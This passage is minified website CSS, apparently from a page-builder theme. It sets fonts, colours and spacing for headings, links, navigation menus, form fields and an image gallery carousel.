a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:28px;color:rgba(0,0,0,1);font-weight:bold;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:uppercase;font-variant:normal;line-height:120%}.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner .pp-component .pp-widget-title a:visited{color:rgba(0,0,0,1)}.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner .pp-widget h1{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:28px;color:rgba(0,0,0,1);font-weight:bold;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:uppercase;font-variant:normal;line-height:120%}.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner .pp-widget h1 a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:28px;color:rgba(0,0,0,1);font-weight:bold;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:uppercase;font-variant:normal;line-height:120%}.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner .pp-widget h1 a:visited{color:rgba(0,0,0,1)}.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner .pp-widget div,.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner .pp-widget p{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:14px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner .pp-widget div a:link,.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner .pp-widget p a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:14px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner .pp-widget div a:visited,.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner .pp-widget p a:visited{color:rgba(0,0,0,1)}.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner .pp-widget div a:hover,.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner .pp-widget div a:active,.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner .pp-widget p a:hover,.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner .pp-widget p a:active{font-weight:bold}.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner .pp-widget h2{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:22px;color:rgba(0,0,0,1);font-weight:bold;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner .pp-widget h2 a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:22px;color:rgba(0,0,0,1);font-weight:bold;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner .pp-widget h2 a:visited{color:rgba(0,0,0,1)}.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner .pp-widget li{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:14px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner .pp-widget li a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:14px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner .pp-widget li a:visited{color:rgba(0,0,0,1)}.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner .pp-widget li a:hover,.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner .pp-widget li a:active{font-weight:bold}.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner .pp-widget h6{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:16px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:170%}.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner .pp-widget h6 a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:16px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:underline;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:170%}.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner .pp-widget h6 a:visited{color:rgba(0,0,0,1)}.pp-row #column-fdb68e39-c96e-4beb-bf94-cbc17a36bda9 .pp-column-inner .pp-widget-title{margin-bottom:0}.pp-row #column-8f25c91c-a14b-48d3-ad81-b6f4c25fe47b .pp-column-inner .pp-component .pp-widget-title{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:28px;color:rgba(0,0,0,1);font-weight:bold;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:uppercase;font-variant:normal;line-height:120%}.pp-row #column-8f25c91c-a14b-48d3-ad81-b6f4c25fe47b .pp-column-inner .pp-component .pp-widget-title a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:28px;color:rgba(0,0,0,1);font-weight:bold;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:uppercase;font-variant:normal;line-height:120%}.pp-row #column-8f25c91c-a14b-48d3-ad81-b6f4c25fe47b .pp-column-inner .pp-component .pp-widget-title a:visited{color:rgba(0,0,0,1)}.pp-row #column-8f25c91c-a14b-48d3-ad81-b6f4c25fe47b .pp-column-inner .pp-widget h1{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:28px;color:rgba(0,0,0,1);font-weight:bold;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:uppercase;font-variant:normal;line-height:120%}.pp-row #column-8f25c91c-a14b-48d3-ad81-b6f4c25fe47b .pp-column-inner .pp-widget h1 a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:28px;color:rgba(0,0,0,1);font-weight:bold;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:uppercase;font-variant:normal;line-height:120%}.pp-row #column-8f25c91c-a14b-48d3-ad81-b6f4c25fe47b .pp-column-inner .pp-widget h1 a:visited{color:rgba(0,0,0,1)}.pp-row #column-8f25c91c-a14b-48d3-ad81-b6f4c25fe47b .pp-column-inner .pp-widget div,.pp-row #column-8f25c91c-a14b-48d3-ad81-b6f4c25fe47b .pp-column-inner .pp-widget p{font-family:Helvetica,Arial,sans-serif;font-size:16px;color:rgba(255,255,255,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.pp-row #column-8f25c91c-a14b-48d3-ad81-b6f4c25fe47b .pp-column-inner .pp-widget div a:link,.pp-row #column-8f25c91c-a14b-48d3-ad81-b6f4c25fe47b .pp-column-inner .pp-widget p a:link{font-family:Helvetica,Arial,sans-serif;font-size:16px;color:rgba(255,255,255,1);font-weight:normal;font-style:normal;text-decoration:underline;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.pp-row #column-8f25c91c-a14b-48d3-ad81-b6f4c25fe47b .pp-column-inner .pp-widget div a:visited,.pp-row #column-8f25c91c-a14b-48d3-ad81-b6f4c25fe47b .pp-column-inner .pp-widget p a:visited{color:rgba(255,255,255,1)}.pp-row #column-8f25c91c-a14b-48d3-ad81-b6f4c25fe47b .pp-column-inner .pp-widget h2{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:22px;color:rgba(0,0,0,1);font-weight:bold;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.pp-row #column-8f25c91c-a14b-48d3-ad81-b6f4c25fe47b .pp-column-inner .pp-widget h2 a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:22px;color:rgba(0,0,0,1);font-weight:bold;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.pp-row #column-8f25c91c-a14b-48d3-ad81-b6f4c25fe47b .pp-column-inner .pp-widget h2 a:visited{color:rgba(0,0,0,1)}.pp-row #column-8f25c91c-a14b-48d3-ad81-b6f4c25fe47b .pp-column-inner .pp-widget li{font-family:Helvetica,Arial,sans-serif;font-size:16px;color:rgba(255,255,255,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.pp-row #column-8f25c91c-a14b-48d3-ad81-b6f4c25fe47b .pp-column-inner .pp-widget li a:link{font-family:Helvetica,Arial,sans-serif;font-size:16px;color:rgba(255,255,255,1);font-weight:normal;font-style:normal;text-decoration:underline;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.pp-row #column-8f25c91c-a14b-48d3-ad81-b6f4c25fe47b .pp-column-inner .pp-widget li a:visited{color:rgba(255,255,255,1)}.pp-row #column-8f25c91c-a14b-48d3-ad81-b6f4c25fe47b .pp-column-inner .pp-widget h6{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:16px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:170%}.pp-row #column-8f25c91c-a14b-48d3-ad81-b6f4c25fe47b .pp-column-inner .pp-widget h6 a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:16px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:underline;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:170%}.pp-row #column-8f25c91c-a14b-48d3-ad81-b6f4c25fe47b .pp-column-inner .pp-widget h6 a:visited{color:rgba(0,0,0,1)}.pp-row #column-ee9ec82f-4b95-449c-a496-3f596ecadcf0 .pp-column-inner .pp-component{text-align:center}.slideout-menu > ul > li{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:14px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.slideout-menu > ul > li a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:14px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.slideout-menu > ul > li a:visited{color:rgba(0,0,0,1)}.slideout-menu > ul > li a:hover,.slideout-menu > ul > li a:active{font-weight:bold}.slideout-menu > ul ul > li{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:14px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.slideout-menu > ul ul > li a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:14px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.slideout-menu > ul ul > li a:visited{color:rgba(0,0,0,1)}.slideout-menu > ul ul > li a:hover,.slideout-menu > ul ul > li a:active{font-weight:bold}.slideout-menu > ul ul ul > li{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:14px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.slideout-menu > ul ul ul > li a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:14px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.slideout-menu > ul ul ul > li a:visited{color:rgba(0,0,0,1)}.slideout-menu > ul ul ul > li a:hover,.slideout-menu > ul ul ul > li a:active{font-weight:bold}nav.horizontal > ul > li,nav.horizontal > ul > li > span{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:18px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}nav.horizontal > ul > li a:link,nav.horizontal > ul > li > span a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:18px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}nav.horizontal > ul > li a:visited,nav.horizontal > ul > li > span a:visited{color:rgba(0,0,0,1)}nav.horizontal > ul > li a:hover,nav.horizontal > ul > li a:active,nav.horizontal > ul > li > span a:hover,nav.horizontal > ul > li > span a:active{font-weight:bold}nav.horizontal > ul ul > li{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:18px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}nav.horizontal > ul ul > li a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:18px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}nav.horizontal > ul ul > li a:visited{color:rgba(0,0,0,1)}nav.horizontal > ul ul > li a:hover,nav.horizontal > ul ul > li a:active{font-weight:bold}nav.vertical > ul > li{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:14px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}nav.vertical > ul > li a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:14px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}nav.vertical > ul > li a:visited{color:rgba(0,0,0,1)}nav.vertical > ul > li a:hover,nav.vertical > ul > li a:active{font-weight:bold}nav.vertical > ul ul > li{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:14px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}nav.vertical > ul ul > li a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:14px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}nav.vertical > ul ul > li a:visited{color:rgba(0,0,0,1)}nav.vertical > ul ul > li a:hover,nav.vertical > ul ul > li a:active{font-weight:bold}nav.vertical > ul ul ul > li{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:14px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}nav.vertical > ul ul ul > li a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:14px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}nav.vertical > ul ul ul > li a:visited{color:rgba(0,0,0,1)}nav.vertical > ul ul ul > li a:hover,nav.vertical > ul ul ul > li a:active{font-weight:bold}article .article-title,.pp-component .article-title{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:28px;color:rgba(0,0,0,1);font-weight:bold;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:uppercase;font-variant:normal;line-height:120%}article .article-title a:link,.pp-component .article-title a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:28px;color:rgba(0,0,0,1);font-weight:bold;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:uppercase;font-variant:normal;line-height:120%}article .article-title a:visited,.pp-component .article-title a:visited{color:rgba(0,0,0,1)}.pp-component .pp-widget-title{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:28px;color:rgba(0,0,0,1);font-weight:bold;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:uppercase;font-variant:normal;line-height:120%}.pp-component .pp-widget-title a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:28px;color:rgba(0,0,0,1);font-weight:bold;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:uppercase;font-variant:normal;line-height:120%}.pp-component .pp-widget-title a:visited{color:rgba(0,0,0,1)}.pp-widget h1{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:28px;color:rgba(0,0,0,1);font-weight:bold;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:uppercase;font-variant:normal;line-height:120%}.pp-widget h1 a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:28px;color:rgba(0,0,0,1);font-weight:bold;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:uppercase;font-variant:normal;line-height:120%}.pp-widget h1 a:visited{color:rgba(0,0,0,1)}.pp-widget div,.pp-widget p{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:16px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:170%}.pp-widget div a:link,.pp-widget p a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:16px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:underline;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:170%}.pp-widget div a:visited,.pp-widget p a:visited{color:rgba(0,0,0,1)}.pp-widget h2{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:22px;color:rgba(0,0,0,1);font-weight:bold;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.pp-widget h2 a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:22px;color:rgba(0,0,0,1);font-weight:bold;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.pp-widget h2 a:visited{color:rgba(0,0,0,1)}.pp-widget li{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:16px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:170%}.pp-widget li a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:16px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:underline;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:170%}.pp-widget li a:visited{color:rgba(0,0,0,1)}.pp-widget h6{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:16px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:170%}.pp-widget h6 a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:16px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:underline;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:170%}.pp-widget h6 a:visited{color:rgba(0,0,0,1)}.article-content p,.article-content div,.article-content ul,.article-content ol,.article-content dl,.article-content table{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:16px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:170%}.article-content p a:link,.article-content div a:link,.article-content ul a:link,.article-content ol a:link,.article-content dl a:link,.article-content table a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:16px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:underline;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:170%}.article-content p a:visited,.article-content div a:visited,.article-content ul a:visited,.article-content ol a:visited,.article-content dl a:visited,.article-content table a:visited{color:rgba(0,0,0,1)}.article-content h1{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:28px;color:rgba(0,0,0,1);font-weight:bold;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:uppercase;font-variant:normal;line-height:120%}.article-content h1 a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:28px;color:rgba(0,0,0,1);font-weight:bold;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:uppercase;font-variant:normal;line-height:120%}.article-content h1 a:visited{color:rgba(0,0,0,1)}.article-content h2{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:22px;color:rgba(0,0,0,1);font-weight:bold;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.article-content h2 a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:22px;color:rgba(0,0,0,1);font-weight:bold;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.article-content h2 a:visited{color:rgba(0,0,0,1)}.pp-form label{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:18px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.pp-form label a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:18px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.pp-form label a:visited{color:rgba(0,0,0,1)}.pp-form label a:hover,.pp-form label a:active{font-weight:bold}.pp-form input[type="submit"]{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:18px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.pp-form input[type="submit"] a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:18px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.pp-form input[type="submit"] a:visited{color:rgba(0,0,0,1)}.pp-form input[type="submit"] a:hover,.pp-form input[type="submit"] a:active{font-weight:bold}.pp-form input[type="text"],.pp-form input[type="email"],.pp-form textarea,.pp-form option,.pp-form select{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:18px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.pp-form input[type="text"] a:link,.pp-form input[type="email"] a:link,.pp-form textarea a:link,.pp-form option a:link,.pp-form select a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:18px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.pp-form input[type="text"] a:visited,.pp-form input[type="email"] a:visited,.pp-form textarea a:visited,.pp-form option a:visited,.pp-form select a:visited{color:rgba(0,0,0,1)}.pp-form input[type="text"] a:hover,.pp-form input[type="text"] a:active,.pp-form input[type="email"] a:hover,.pp-form input[type="email"] a:active,.pp-form textarea a:hover,.pp-form textarea a:active,.pp-form option a:hover,.pp-form option a:active,.pp-form select a:hover,.pp-form select a:active{font-weight:bold}.pp-form input::placeholder,.pp-form textarea::placeholder{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:18px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}#body #inner-body .pp-form .pp-form-element-invalid-message{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:18px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}#body #inner-body .pp-form .pp-form-element-invalid-message a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:18px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}#body #inner-body .pp-form .pp-form-element-invalid-message a:visited{color:rgba(0,0,0,1)}#body #inner-body .pp-form .pp-form-element-invalid-message a:hover,#body #inner-body .pp-form .pp-form-element-invalid-message a:active{font-weight:bold}.pp-form input:-ms-input-placeholder,.pp-form textarea:-ms-input-placeholder{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:18px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.pp-form input::-moz-placeholder,.pp-form textarea::-moz-placeholder{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:18px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.pp-form input::-webkit-input-placeholder,.pp-form textarea::-webkit-input-placeholder{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:18px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}@charset "UTF-8";.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b{background:rgba(0,0,0,0)}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-controls .ansel-control{height:50px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-controls .ansel-control i{font-size:50px}.is-ansel-fullwindow .is-iOS .gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-controls .ansel-control{margin-top:5px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar{bottom:0;padding-top:5px;padding-bottom:5px;padding-left:0px;padding-right:0px;min-height:10px;opacity:1;background-color:rgba(0,0,0,0)}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar .fa{color:#fff;text-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar .ansel-navigation-dot{background-color:#fff;box-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar .ansel-play-pause-control{left:15px;margin-top:-15px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar .ansel-play-pause-control > .fa{font-size:30px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar .ansel-expanded-controls{right:15px;margin-top:-15px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar .ansel-expanded-controls > .fa{font-size:30px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-controls .ansel-control i{color:#fff;text-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-play-pause-control,.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-expanded-controls{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar{display:none}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b.slides-container--carousel{height:100px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .slide{margin-left:30px !important}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .slide{position:relative}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b 